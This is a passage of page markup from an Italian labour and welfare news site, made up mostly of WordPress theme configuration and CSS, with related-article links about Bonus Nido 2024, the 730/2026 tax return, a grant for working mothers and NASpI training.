excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "tdb_loop";
block_tdi_95.post_count = "2";
block_tdi_95.found_posts = "2";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "1";
tdBlocksArray.push(block_tdi_95);
</script><div id=tdi_95 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2024/03/02/bonus-nido-2024-nuove-domande-maggiorazioni-con-isee-sotto-e40-000/"  rel="bookmark" class="td-image-wrap " title="Bonus Nido 2024, nuove domande: maggiorazioni con ISEE sotto €40.000" >
                            <style>@media (-webkit-max-device-pixel-ratio:2){.td-thumb-css.tdi_96{background-image:url(https://tuttolavoro24.it/wp-content/uploads/2022/03/7DC92546-2C1B-45B5-891A-09A98108421A-970x720.jpeg)}}</style><span class="entry-thumb td-thumb-css tdi_96 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2022/03/7DC92546-2C1B-45B5-891A-09A98108421A-485x360.jpeg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2024/03/02/bonus-nido-2024-nuove-domande-maggiorazioni-con-isee-sotto-e40-000/"  rel="bookmark" title="Bonus Nido 2024, nuove domande: maggiorazioni con ISEE sotto €40.000">Bonus Nido 2024, nuove domande: maggiorazioni con ISEE sotto €40.000</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tuttolavoro24.it/author/veronica/">Veronica Cellai</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-02T14:10:00+01:00" >2 Marzo 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2023/12/15/bonus-nido-domande-per-il-2024-inps-chiarisce/"  rel="bookmark" class="td-image-wrap " title="Bonus Nido, domande per il 2024: INPS chiarisce" >
                            <style>@media (-webkit-max-device-pixel-ratio:2){.td-thumb-css.tdi_97{background-image:url(https://tuttolavoro24.it/wp-content/uploads/2023/05/asilo-nido-aziendale-970x720.jpg)}}</style><span class="entry-thumb td-thumb-css tdi_97 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2023/05/asilo-nido-aziendale-485x360.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2023/12/15/bonus-nido-domande-per-il-2024-inps-chiarisce/"  rel="bookmark" title="Bonus Nido, domande per il 2024: INPS chiarisce">Bonus Nido, domande per il 2024: INPS chiarisce</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tuttolavoro24.it/author/veronica/">Veronica Cellai</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T18:20:00+01:00" >15 Dicembre 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}.tdi_99{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{width:220px!important}}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_5">
<style>.tdi_100{margin-bottom:20px!important;padding-top:10px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;position:relative}</style>
<style>.tdi_100.td-a-rec{text-align:center}.tdi_100.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_100 .td-element-style{z-index:-1}.tdi_100 .td-spot-id-spot_img_hidden{display:none}.tdi_100 .td-adspot-title{display:block}.tdi_100 .td_spot_img_all img,.tdi_100 .td_spot_img_tl img,.tdi_100 .td_spot_img_tp img,.tdi_100 .td_spot_img_mob img{border-style:none}</style>
<div class="tdi_100_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_100_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/05/aaa3.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#f20d46}.td-theme-wrap .tdi_101 .td-block-title>*:before{border-color:#f20d46 transparent transparent transparent}.td-theme-wrap .tdi_101 .td-block-title>*{background-color:#f20d46}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#f20d46}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#f20d46;border-color:#f20d46}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#f20d46}.tdi_101{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_101{margin-bottom:-10px!important}}</style>
<style>body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_101 .td-block-title{text-align:left}body .tdi_101.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_101.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_101.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_101.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_101.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_101.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_101.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_101 .td-block-title a,body .tdi_101 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_102" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:0px!important}}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_102 .td-module-meta-info,.ie11 .tdi_102 .td-module-meta-info{flex:1}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_102 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category{margin:0 0 6px 0;background-color:#f20d46}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:inline-block}.tdi_102 .entry-review-stars{display:inline-block}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#f20d46!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-wrap{padding-bottom:100%}.tdi_102 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 0 0 10px}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_102 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_102 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"above","meta_info_align":"","cat_bg":"#f20d46","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","show_author":"none","title_txt_hover":"#f20d46","sort":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","modules_category_margin":"0 0 6px 0","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "30520";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "10174";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/modello-730-cu-2026-redditi-persone-fisiche-cuneo-fiscale/"  rel="bookmark" class="td-image-wrap " title="730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_103{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/02/IMG_6157-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_103 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/02/IMG_6157-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/modello-730-cu-2026-redditi-persone-fisiche-cuneo-fiscale/"  rel="bookmark" title="730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)">730/2026: Per Molti Docenti e ATA Arriva il Conto da Pagare (960 Euro)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T14:23:44+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" class="td-image-wrap " title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_104{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_104 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/12/IMG_0405-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/professioniste-e-mamme-arriva-il-contributo-fino-a-25-000-euro-per-continuare-a-lavorare/"  rel="bookmark" title="Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare">Professioniste e Mamme: Arriva il Contributo fino a 25.000 Euro per Continuare a Lavorare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T12:30:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" class="td-image-wrap " title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_105 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/04/IMG_4638-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/12/21/percettori-naspi-e-assegno-di-inclusione-tutti-formati-entro-giugno-2026/"  rel="bookmark" title="Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026">Percettori NASpI e Assegno di Inclusione: Tutti Formati Entro Giugno 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T11:00:00+01:00" >21 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_107{min-height:0}.tdi_107{position:relative}</style>
<div class="tdi_106_rand_style td-element-style" ><style>.tdi_106_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_109{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important;padding-bottom:20px!important}}</style>
